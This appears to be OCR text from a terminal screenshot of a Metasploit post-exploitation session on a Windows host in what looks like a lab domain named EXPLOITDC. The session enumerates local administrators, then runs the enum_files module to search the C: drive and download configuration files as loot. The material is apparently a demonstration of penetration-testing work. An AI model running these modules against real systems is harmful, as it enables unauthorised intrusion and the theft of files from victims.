 Applications Places Terminal Sat 20:13 1
test
root@raulcpop: ~/Documents
File Edit View Search Terminal Tabs Help
root@raulcpop: ~/Documents root@raulcpop: ~/Documents
[-] User never logged into device, will not enumerate users and groups. Manually specify DC.
[+] 192.168.0.164    EXPLOITDC\Administrator - Local admin found
Logged in user: EXPLOITDC\Administrator
Logged in user: EXPLOITDC\raulcpop
[*] Scanned 1 of 1 hosts (100% complete)
[*] Post module execution completed
msf5 post(windows/gather/local_admin_search_enum) > use post/windows/gather/enum_files
msf5 post(windows/gather/enum_files) > show options
Module options (post/windows/gather/enum_files):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
FILE_GLOBS   *.config         yes       The file pattern to search for in a filename
SEARCH_FROM                   no        Search from a specific location. Ex. C:\
SESSION                       yes       The session to run this module on.
msf5 post(windows/gather/enum_files) > set SESSION 2
SESSION => 2
msf5 post(windows/gather/enum_files) > set SEARCH_FROM C:\\
SEARCH_FROM => C:\
msf5 post(windows/gather/enum_files) > run
[*] Searching C:\
[*] Downloading C:\WINDOWS\Microsoft.NET\Framework\v1.0.3705\installutil.exe.config
[+] installutil.exe.config saved as: /root/.msf4/loot/20190511201317_default_192.168.0.164_host.files_073031.bin
[*] Downloading C:\WINDOWS\Microsoft.NET\Framework\v1.0.3705\regsvcs.exe.rtm.config
[+] regsvcs.exe.rtm.config saved as: /root/.msf4/loot/20190511201318_default_192.168.0.164_host.files_455930.bin
[*] Downloading C:\WINDOWS\Microsoft.NET\Framework\v1.1.4322\aspnet.config
[+] aspnet.config saved as: /root/.msf4/loot/20190511201318_default_192.168.0.164_host.files_996674.bin
kuya
Curling
raulcpop.pcapng